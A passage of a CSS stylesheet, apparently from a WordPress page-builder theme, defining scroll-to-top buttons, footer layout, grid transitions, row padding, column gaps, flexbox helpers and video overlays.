  padding-left: 3px;
}
.scroll-top-main {
  position: fixed;
  z-index: 29;
  right: 40px;
  bottom: 40px;
  width: 52px;
  height: 52px;
  display: none;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.scroll-top-main:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.scroll-top-main.icon1 {
  background: url("../images/up_to_top_01.svg") top center no-repeat;
}
.scroll-top-main.icon2 {
  background: url("../images/up_to_top_02.svg") top center no-repeat;
}
.scroll-top-main.icon3 {
  background: url("../images/up_to_top_03.svg") top center no-repeat;
}
@media screen and (min-width: 992px) {
  .scroll-top-main-mobile {
    display: none !important;
  }
}
@media screen and (max-width: 992px) {
  .scroll-top-main-mobile {
    position: fixed;
    z-index: 29;
    right: 17px;
    bottom: 17px;
    width: 40px;
    height: 40px;
    background: #000;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateY(60px);
    -moz-transform: translateY(60px);
    -o-transform: translateY(60px);
    -ms-transform: translateY(60px);
    transform: translateY(60px);
  }
  .scroll-top-main-mobile .fa {
    font-size: 36px;
    line-height: 38px;
    color: #fff;
  }
  .scroll-top-main-mobile.icon-dark .fa {
    color: #000;
  }
  .scroll-top-main-mobile.shadow {
    -webkit-box-shadow: 0px 1px 6px rgba(0,0,0,0.5);
    box-shadow: 0px 1px 6px rgba(0,0,0,0.5);
  }
  .scroll-top-main-mobile.circle {
    -webkit-border-radius: 50%;
    border-radius: 50%;
  }
}
#bottom-bar .copyright .col-td.left {
  text-align: left;
}
#bottom-bar .copyright .col-td.center {
  text-align: center;
}
#bottom-bar .copyright .col-td.right,
#bottom-bar .copyright .col-td.col2 {
  text-align: right;
}
#bottom-bar .copyright .elem {
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
#bottom-bar .copyright .elem:first-child {
  margin-left: 0px !important;
}
#bottom-bar .copyright .elem:last-child {
  margin-right: 0px !important;
}
#bottom-bar .copyright .elem,
#bottom-bar .copyright .menu li,
#bottom-bar .copyright .bottom-bar-social {
  line-height: 180%;
  font-size: 12px;
}
#bottom-bar .copyright .menu li:first-child {
  margin-left: 0;
}
#bottom-bar .copyright .menu li:last-child {
  margin-right: 0;
}
.container-fluid .col-td-social {
  text-align: right;
}
.container-fluid .content-left .copyright {
  text-align: left;
}
.container-fluid .content-center .copyright {
  text-align: center;
}
.container-fluid .content-right .copyright {
  text-align: right;
}
.container-fluid .social-inline .bottom-bar-social-top {
  display: none;
}
.bottom-bar-social-top .bottom-bar-social {
  margin-top: 60px;
  margin-bottom: 45px;
  text-align: center;
}
.bottom-bar-social-top .bottom-bar-social a {
  border: 0 !important;
  margin: 0 20px;
}
.copyright .bottom-bar-social {
  display: inline-block;
  margin: 0;
  padding-top: 5px;
}
.copyright .bottom-bar-social a:first-child {
  margin-left: 0 !important;
}
.copyright .bottom-bar-social a:last-child {
  margin-right: 0 !important;
}
.copyright .footer-logo-a {
  border: 0;
  display: inline-block;
  vertical-align: middle;
  border-bottom: none !important;
}
.copyright .copyright a {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: transparent;
}
.copyright .copyright p {
  display: inline-block;
  font-size: 12px;
  vertical-align: middle;
  line-height: 140%;
}
@media screen and (max-width: 992px) {
  #bottom-bar .bottom-bar-social-top {
    display: block !important;
  }
  #bottom-bar .bottom-bar-social-top .bottom-bar-social {
    padding-left: 28px;
    padding-right: 28px;
  }
  #bottom-bar .bottom-bar-social-top a {
    margin-left: 14px !important;
    margin-right: 14px !important;
    margin-bottom: 14px !important;
  }
  #bottom-bar .bottom-bar-social-top .social_media {
    display: inline-block;
    font-size: 20px;
  }
}
@media screen and (max-width: 991px) {
  #bottom-bar[data-mobile="sm"] .bottom-bar-social-top .bottom-bar-social {
    padding-left: 0;
    padding-right: 0;
    margin-top: 20px;
    margin-bottom: 0;
  }
  #bottom-bar[data-mobile="sm"] .bottom-bar-social-top .bottom-bar-social a {
    margin-bottom: 0 !important;
  }
  #bottom-bar[data-mobile="sm"] .bottom-bar-social-top .bottom-bar-social a:first-child {
    margin-left: 0 !important;
  }
  #bottom-bar[data-mobile="sm"] .copyright .bottom-bar-social {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  #bottom-bar[data-mobile="sm"] .copyright .col-td {
    width: 100%;
    display: block;
  }
  #bottom-bar[data-mobile="sm"] .copyright .col-td .elem {
    display: block;
    margin-top: 10px;
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  #bottom-bar[data-mobile="sm"] .copyright .col-td:first-child .elem:first-child {
    margin-top: 0 !important;
  }
  #bottom-bar[data-mobile="sm"][data-mobile-align="left"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,
  #bottom-bar[data-mobile="sm"][data-mobile-align="left"] .copyright .col-td {
    text-align: left !important;
  }
  #bottom-bar[data-mobile="sm"][data-mobile-align="center"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,
  #bottom-bar[data-mobile="sm"][data-mobile-align="center"] .copyright .col-td {
    text-align: center !important;
  }
  #bottom-bar[data-mobile="sm"][data-mobile-align="right"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,
  #bottom-bar[data-mobile="sm"][data-mobile-align="right"] .copyright .col-td {
    text-align: right !important;
  }
}
@media screen and (max-width: 767px) {
  #bottom-bar[data-mobile="xs"] .bottom-bar-social-top .bottom-bar-social {
    padding-left: 0;
    padding-right: 0;
    margin-top: 20px;
    margin-bottom: 0;
  }
  #bottom-bar[data-mobile="xs"] .bottom-bar-social-top .bottom-bar-social a {
    margin-bottom: 0 !important;
  }
  #bottom-bar[data-mobile="xs"] .bottom-bar-social-top .bottom-bar-social a:first-child {
    margin-left: 0 !important;
  }
  #bottom-bar[data-mobile="xs"] .copyright .bottom-bar-social {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  #bottom-bar[data-mobile="xs"] .copyright .col-td {
    width: 100%;
    display: block;
  }
  #bottom-bar[data-mobile="xs"] .copyright .col-td .elem {
    display: block;
    margin-top: 10px;
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  #bottom-bar[data-mobile="xs"] .copyright .col-td:first-child .elem:first-child {
    margin-top: 0 !important;
  }
  #bottom-bar[data-mobile="xs"][data-mobile-align="left"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,
  #bottom-bar[data-mobile="xs"][data-mobile-align="left"] .copyright .col-td {
    text-align: left !important;
  }
  #bottom-bar[data-mobile="xs"][data-mobile-align="center"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,
  #bottom-bar[data-mobile="xs"][data-mobile-align="center"] .copyright .col-td {
    text-align: center !important;
  }
  #bottom-bar[data-mobile="xs"][data-mobile-align="right"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,
  #bottom-bar[data-mobile="xs"][data-mobile-align="right"] .copyright .col-td {
    text-align: right !important;
  }
}
.site-content {
  position: relative;
}
#page.project {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#page.project .site-content {
  position: relative;
  width: 100%;
  height: 100%;
}
#page.project .columns-project .column {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.iso-item {
  z-index: 2;
}
.isotope-hidden.iso-item {
  pointer-events: none;
  z-index: 1;
}
.iso-container,
.iso-container .iso-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.iso-container {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -o-transition-property: height, width;
  -ms-transition-property: height, width;
  transition-property: height, width;
}
.iso-container .iso-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  transition-property: transform, opacity;
}
.iso-container.no-transition,
.iso-container.no-transition .iso-item,
.iso-container .iso-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  -ms-transition-duration: 0s;
  transition-duration: 0s;
}
#post-area .rdy-masonry {
  overflow: hidden;
}
.row_section .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.row_section .vc_row .row-container {
  padding-left: 0;
  padding-right: 0;
}
.row_section .vc_column_container:not(.vc_col-has-fill)>.vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.row_section.container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.row_section.container-fluid {
  max-width: 100%;
}
.row_section.container-fluid > .wpb_row {
  margin-left: 0;
  margin-right: 0;
}
.row_section.container-fluid > .wpb_row > .row-container.container {
  padding-left: 15px;
  padding-right: 15px;
}
.row_section.container-fluid > .wpb_row > .row-container.container-fluid {
  padding-left: 60px;
  padding-right: 60px;
}
.row_section .wpb_row.no-spaces .row-container {
  padding-left: 0 !important;
  padding-right: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.row_section .wpb_row .row-inner::after,
.row_section .wpb_row .row-inner::before {
  content: " ";
  display: table;
  clear: both;
}
.row_section.container > .wpb_row.vc_row-has-fill {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.vc_row.rdy_vc_row-o-full-height > .row-container {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.vc_row.rdy_vc_row-o-full-height > .row-container > .row-inner {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.vc_row.rdy_vc_row-o-dyn-height > .row-container,
.vc_row.rdy_vc_row-o-dyn-height > .row-container > .row-inner {
  height: 100%;
}
@media screen and (min-width: 768px) {
  .row_section.vc_row_cp_lr_0 > .wpb_row > .row-container {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .row_section.vc_row_cp_lr_15 > .wpb_row > .row-container {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .row_section.vc_row_cp_lr_30 > .wpb_row > .row-container {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .row_section.vc_row_cp_lr_45 > .wpb_row > .row-container {
    padding-left: 45px !important;
    padding-right: 45px !important;
  }
  .row_section.vc_row_cp_lr_60 > .wpb_row > .row-container {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
  .row_section.vc_row_cp_lr_80 > .wpb_row > .row-container {
    padding-left: 80px !important;
    padding-right: 80px !important;
  }
  .row_section.vc_row_cp_lr_100 > .wpb_row > .row-container {
    padding-left: 100px !important;
    padding-right: 100px !important;
  }
  .row_section.vc_row_cp_t_0 > .wpb_row > .row-container {
    padding-top: 0px !important;
  }
  .row_section.vc_row_cp_t_15 > .wpb_row > .row-container {
    padding-top: 15px !important;
  }
  .row_section.vc_row_cp_t_30 > .wpb_row > .row-container {
    padding-top: 30px !important;
  }
  .row_section.vc_row_cp_t_45 > .wpb_row > .row-container {
    padding-top: 45px !important;
  }
  .row_section.vc_row_cp_t_60 > .wpb_row > .row-container {
    padding-top: 60px !important;
  }
  .row_section.vc_row_cp_t_80 > .wpb_row > .row-container {
    padding-top: 80px !important;
  }
  .row_section.vc_row_cp_t_100 > .wpb_row > .row-container {
    padding-top: 100px !important;
  }
  .row_section.vc_row_cp_b_0 > .wpb_row > .row-container {
    padding-bottom: 0px !important;
  }
  .row_section.vc_row_cp_b_15 > .wpb_row > .row-container {
    padding-bottom: 15px !important;
  }
  .row_section.vc_row_cp_b_30 > .wpb_row > .row-container {
    padding-bottom: 30px !important;
  }
  .row_section.vc_row_cp_b_45 > .wpb_row > .row-container {
    padding-bottom: 45px !important;
  }
  .row_section.vc_row_cp_b_60 > .wpb_row > .row-container {
    padding-bottom: 60px !important;
  }
  .row_section.vc_row_cp_b_80 > .wpb_row > .row-container {
    padding-bottom: 80px !important;
  }
  .row_section.vc_row_cp_b_100 > .wpb_row > .row-container {
    padding-bottom: 100px !important;
  }
}
@media screen and (max-width: 992px) {
  .row_section {
    padding-left: 15px;
    padding-right: 15px;
  }
  .row_section > .wpb_row {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}
@media screen and (max-width: 767px) {
  .row_section {
    padding-left: 0;
    padding-right: 0;
  }
  .wpb_row .row-inner > div:first-child:not([class*=col-xs]),
  .wpb_row.vc_inner > div:first-child:not([class*=col-xs]) {
    padding-top: 0px !important;
  }
  .wpb_row .row-inner > div:not([class*=col-xs]),
  .wpb_row.vc_inner > div:not([class*=col-xs]) {
    padding-top: 30px !important;
  }
}
@media screen and (min-width: 768px) {
  .wpb_row.vc_inner {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
@media screen and (max-width: 767px) {
  .row_section > .wpb_row > .row-container {
    padding: 30px !important;
  }
  body.vc_row-padding-fix-xs .row_section > .wpb_row:not(.vc_row-has-fill) > .row-container {
    padding-bottom: 0 !important;
  }
}
.vc_row.vc_row-o-content-middle > .container-fluid {
  width: 100%;
}
.row_section.container {
  max-width: 100%;
}
.row_section.container > .row {
  margin-left: 0;
  margin-right: 0;
}
.vc_row[data-csd-animation] > .row-container > .row-inner > .wpb_column,
.wpb_column[data-csd-animation] > .vc_column-inner > .wpb_wrapper > * {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
@media screen and (max-width: 768px) {
  .vc_column_container > .vc_column-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
  .wpb_row > .inner {
    padding-bottom: 30px;
  }
  .page-title.title-center .title-container,
  .page-title.content-left .title-container,
  .page-title.content-right .title-container {
    padding-right: 30px !important;
    padding-left: 30px !important;
  }
}
.vc_column_container .vc_column_link {
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
.wpb_row .wpb_column > .vc_column-inner,
.wpb_row.vc_inner > .wpb_column {
  position: relative;
}
@media screen and (max-width: 767px) {
  .vc_row.vc_column-gap-1,
  .vc_row.vc_column-gap-2,
  .vc_row.vc_column-gap-3,
  .vc_row.vc_column-gap-4,
  .vc_row.vc_column-gap-5,
  .vc_row.vc_column-gap-10,
  .vc_row.vc_column-gap-15,
  .vc_row.vc_column-gap-20,
  .vc_row.vc_column-gap-25,
  .vc_row.vc_column-gap-30,
  .vc_row.vc_column-gap-35 {
    margin-left: 0;
    margin-right: 0;
  }
  .vc_row.vc_column-gap-1 > .vc_column_container,
  .vc_row.vc_column-gap-2 > .vc_column_container,
  .vc_row.vc_column-gap-3 > .vc_column_container,
  .vc_row.vc_column-gap-4 > .vc_column_container,
  .vc_row.vc_column-gap-5 > .vc_column_container,
  .vc_row.vc_column-gap-10 > .vc_column_container,
  .vc_row.vc_column-gap-15 > .vc_column_container,
  .vc_row.vc_column-gap-20 > .vc_column_container,
  .vc_row.vc_column-gap-25 > .vc_column_container,
  .vc_row.vc_column-gap-30 > .vc_column_container,
  .vc_row.vc_column-gap-35 > .vc_column_container {
    padding: 0;
  }
}
@media screen and (min-width: 768px) {
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-1,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-2,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-3,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-4,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-5,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-10,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-15,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-20,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-25,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-30,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-35 {
    margin-left: 0;
    margin-right: 0;
  }
  .vc_row.vc_column-gap-1 > .vc_column_container,
  .vc_row.vc_column-gap-1 .row-inner > .vc_column_container {
    padding: 0 0.5px;
  }
  .vc_row.vc_column-gap-2 > .vc_column_container,
  .vc_row.vc_column-gap-2 .row-inner > .vc_column_container {
    padding: 0 1px;
  }
  .vc_row.vc_column-gap-3 > .vc_column_container,
  .vc_row.vc_column-gap-3 .row-inner > .vc_column_container {
    padding: 0 1.5px;
  }
  .vc_row.vc_column-gap-4 > .vc_column_container,
  .vc_row.vc_column-gap-4 .row-inner > .vc_column_container {
    padding: 0 2px;
  }
  .vc_row.vc_column-gap-5 > .vc_column_container,
  .vc_row.vc_column-gap-5 .row-inner > .vc_column_container {
    padding: 0 2.5px;
  }
  .vc_row.vc_column-gap-10 > .vc_column_container,
  .vc_row.vc_column-gap-10 .row-inner > .vc_column_container {
    padding: 0 5px;
  }
  .vc_row.vc_column-gap-15 > .vc_column_container,
  .vc_row.vc_column-gap-15 .row-inner > .vc_column_container {
    padding: 0 7.5px;
  }
  .vc_row.vc_column-gap-20 > .vc_column_container,
  .vc_row.vc_column-gap-20 .row-inner > .vc_column_container {
    padding: 0 10px;
  }
  .vc_row.vc_column-gap-25 > .vc_column_container,
  .vc_row.vc_column-gap-25 .row-inner > .vc_column_container {
    padding: 0 12.5px;
  }
  .vc_row.vc_column-gap-30 > .vc_column_container,
  .vc_row.vc_column-gap-30 .row-inner > .vc_column_container {
    padding: 0 15px;
  }
  .vc_row.vc_column-gap-35 > .vc_column_container,
  .vc_row.vc_column-gap-35 .row-inner > .vc_column_container {
    padding: 17.5px;
  }
  .vc_row.vc_column-gap-40 > .vc_column_container,
  .vc_row.vc_column-gap-40 .row-inner > .vc_column_container {
    padding: 0 20px;
  }
  .vc_row.vc_column-gap-45 > .vc_column_container,
  .vc_row.vc_column-gap-45 .row-inner > .vc_column_container {
    padding: 0 22.5px;
  }
  .vc_row.vc_column-gap-50 > .vc_column_container,
  .vc_row.vc_column-gap-50 .row-inner > .vc_column_container {
    padding: 0 25px;
  }
  .vc_row.vc_column-gap-55 > .vc_column_container,
  .vc_row.vc_column-gap-55 .row-inner > .vc_column_container {
    padding: 0 27.5px;
  }
  .vc_row.vc_column-gap-60 > .vc_column_container,
  .vc_row.vc_column-gap-60 .row-inner > .vc_column_container {
    padding: 0 30px;
  }
  .vc_row.vc_column-gap-1 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -0.5px;
    margin-right: -0.5px;
  }
  .vc_row.vc_column-gap-2 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -1px;
    margin-right: -1px;
  }
  .vc_row.vc_column-gap-3 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -1.5px;
    margin-right: -1.5px;
  }
  .vc_row.vc_column-gap-4 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -2px;
    margin-right: -2px;
  }
  .vc_row.vc_column-gap-5 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -2.5px;
    margin-right: -2.5px;
  }
  .vc_row.vc_column-gap-10 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -5px;
    margin-right: -5px;
  }
  .vc_row.vc_column-gap-15 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -7.5px;
    margin-right: -7.5px;
  }
  .vc_row.vc_column-gap-20 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -10px;
    margin-right: -10px;
  }
  .vc_row.vc_column-gap-25 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -12.5px;
    margin-right: -12.5px;
  }
  .vc_row.vc_column-gap-30 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -15px;
    margin-right: -15px;
  }
  .vc_row.vc_column-gap-35 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -17.5px;
    margin-right: -17.5px;
  }
  .vc_row.vc_column-gap-40 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -20px;
    margin-right: -20px;
  }
  .vc_row.vc_column-gap-45 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -22.5px;
    margin-right: -22.5px;
  }
  .vc_row.vc_column-gap-50 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -25px;
    margin-right: -25px;
  }
  .vc_row.vc_column-gap-55 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -27.5px;
    margin-right: -27.5px;
  }
  .vc_row.vc_column-gap-60 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -30px;
    margin-right: -30px;
  }
}
.vc_row .vc_column_gutter_15 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 15px;
}
.vc_row .vc_column_gutter_30 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 30px;
}
.vc_row .vc_column_gutter_45 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 45px;
}
.vc_row .vc_column_gutter_60 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 60px;
}
.vc_row .wpb_column.vc_column_gutter > .vc_column-inner > .wpb_wrapper > *:first-child {
  margin-top: 0px !important;
}
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid>li {
  margin-bottom: 0;
}
.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  padding: 30px;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_column_container,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_column_container,
.vc_row .vc_row.rdy_vc_row-flex > .vc_column_container {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_row .vc_row.rdy_vc_row-flex {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_column_container > .vc_column-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_column_container > .vc_column-inner,
.vc_row .vc_row.rdy_vc_row-flex > .vc_column_container > .vc_column-inner {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column_inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_vc_column_inner {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column > .vc_column_container,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column_inner > .vc_column_container,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_vc_column_inner > .vc_column_container {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  width: 100%;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.vc_row.vc_inner.vc_row-o-equal-height {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_row.rdy_vc_row-o-equal-height > .row-container > .row-inner > .vc_column_container,
.vc_row.rdy_vc_row-o-equal-height > .row-container > .row-inner > a > .vc_column_container {
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}
.vc_row.rdy_vc_row-o-columns-stretch > .row-container > .row-inner {
  -ms-flex-line-pack: stretch;
  -webkit-align-content: stretch;
  align-content: stretch;
}
.vc_row.rdy_vc_row-o-columns-top > .row-container > .row-inner {
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
  align-content: flex-start;
}
.vc_row.rdy_vc_row-o-columns-bottom > .row-container > .row-inner {
  -ms-flex-line-pack: end;
  -webkit-align-content: flex-end;
  align-content: flex-end;
}
.vc_row.rdy_vc_row-o-columns-middle > .row-container > .row-inner {
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
  align-content: center;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner::after,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner::before {
  display: none;
}
.vc_row.rdy_vc_row-o-columns-bottom > .row-container > .row-inner::after,
.vc_row.rdy_vc_row-o-columns-middle > .row-container > .row-inner::after,
.vc_row.rdy_vc_row-o-columns-top > .row-container > .row-inner::after {
  content: '';
  width: 100%;
  height: 0;
  overflow: hidden;
  visibility: hidden;
  display: block;
}
.rdy_vc_ie-flexbox-fixer {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.rdy_vc_ie-flexbox-fixer > .row-container > .row-inner {
  width: 100% !important;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.vc_row.rdy_vc_row-o-full-height.rdy_vc_ie-flexbox-fixer > .row-container > .row-inner {
  height: 100vh;
}
.rdy_align_left {
  margin-left: 0 !important;
  margin-right: auto !important;
}
.rdy_align_center {
  margin-left: auto !important;
  margin-right: auto !important;
}
.rdy_align_right {
  margin-left: auto !important;
  margin-right: 0 !important;
}
.vc_sep_pos_align_justify {
  margin-left: auto !important;
  margin-right: auto !important;
}
.vc_row-section .vc_row.fix-row > .container > .row {
  margin-left: -30px;
  margin-right: -30px;
}
.vc_parallax>*,
.rdy_row_overlay>* {
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 992px) {
  .content-area .container-fluid.container-main,
  .site-content .container-fluid.container-main {
    padding-left: 60px;
    padding-right: 60px;
  }
  .row_section .container-fluid.container-main {
    padding-left: 45px;
    padding-right: 45px;
  }
}
.video_section .mobile-video-image {
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  display: none;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10;
}
.wpb_row {
  position: relative;
}
.wpb_row > .row-container > .row-inner {
  position: relative;
}
.video_section .video-overlay,
.wpb_row .row-overlay {
  left: 0;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.video_section .video-overlay canvas,
.wpb_row .row-overlay canvas {
  position: absolute;
  width: 100%;
  height: 100%;
}
.vc_row.video_section video {
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
}
.vc_row.video_section {
  position: relative;
  overflow: hidden;
}
.no-touch .navigation-bar {
  position: fixed;
  width: 100%;
  height: 60px;
  background-color: #fff;
  left: 0;
  bottom: -70px;
  z-index: 29;
